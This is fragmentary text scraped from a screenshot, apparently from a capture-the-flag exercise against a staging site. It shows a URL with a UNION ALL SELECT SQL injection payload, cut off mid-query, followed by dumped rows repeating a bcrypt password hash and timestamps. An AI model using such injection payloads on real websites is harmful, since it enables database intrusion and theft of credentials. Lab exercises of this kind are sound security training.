 https://staging.jackfrosttower.com/detail/0,0 UNION ALL SELECT * FROM (SELECT id
67%
Hello,
completed
$2b$10$JnLy8pq1fC/Kr/S.bn1NAOx13GzDavIOZJkuayDC7JSCNKvQUha3i
1
November 23rd, 2021 11:00:00
November 23rd, 2021 11:00:00
Edit Dashboard
id
$2b$10$JnLy8pq1fC/Kr/S.bn1NAOx13GzDavIOZJkuayDC7JSCNKvQUha3i
1
November 23rd, 2021 11:00:00
November 23rd, 2021 11:00:00
Edit Dashboard
note
$2b$10$JnLy8pq1fC/Kr/S.bn1NAOx13GzDavIOZJkuayDC7JSCNKvQUha3i
1
November 23rd, 2021 11:00:00
November 23rd, 2021 11:00:00
Edit Dashboard